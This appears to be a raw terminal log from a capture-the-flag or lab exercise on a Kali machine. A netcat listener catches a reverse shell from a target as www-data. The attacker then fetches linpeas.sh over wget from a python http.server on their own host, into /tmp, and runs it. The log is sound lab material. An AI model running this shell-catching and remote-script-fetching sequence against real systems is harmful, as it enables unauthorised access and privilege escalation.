 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.1.150] from (UNKNOWN) [10.10.241.96] 37972
Linux osboxes 4.15.0-132-generic #136~16.04.1-Ubuntu SMP Tue Jan 12 18:18:45 UTC 2021 i686 i686 i686 GNU/Linux
 10:34:15 up  1:07,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
$ cd /tmp
$ wget 10.9.1.150:80/linpeas.sh
--2024-05-01 10:38:49--  http://10.9.1.150/linpeas.sh
Connecting to 10.9.1.150:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860323 (840K) [text/x-sh]
Saving to: 'linpeas.sh'
Tor Browser usernames...
     0K .......... .......... .......... .......... ..........  5%  300K 3s
    50K .......... .......... .......... .......... .......... 11%  603K 2s
   100K .......... .......... .......... .......... .......... 17%  600K 2s
   150K .......... .......... .......... .......... .......... 23%  597K 1s
   200K .......... .......... .......... .......... .......... 29% 24.5M 1s
   250K .......... .......... .......... .......... .......... 35%  603K 1s
   300K .......... .......... .......... .......... .......... 41% 26.4M 1s
   350K .......... .......... .......... .......... .......... 47% 12.5M 1s
   400K .......... .......... .......... .......... .......... 53% 45.0M 0s
   450K .......... .......... .......... .......... .......... 59%  642K 0s
   500K .......... .......... .......... .......... .......... 65% 33.4M 0s
   550K .......... .......... .......... .......... .......... 71% 37.7M 0s
   600K .......... .......... .......... .......... .......... 77% 21.8M 0s
   650K .......... .......... .......... .......... .......... 83% 34.0M 0s
   700K .......... .......... .......... .......... .......... 89% 81.4M 0s
   750K .......... .......... .......... .......... .......... 95% 29.9M 0s
   800K .......... .......... .......... ..........           100% 11.9M=0.6s
2024-05-01 10:38:49 (1.37 MB/s) - 'linpeas.sh' saved [860323/860323]
$ chmod +x linpeas.sh
$ ./linpeas.sh
┌──(root㉿kali)-[~/Downloads]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.241.96 - - [01/May/2024 10:38:49] "GET /linpeas.sh HTTP/1.1" 200 -
KALI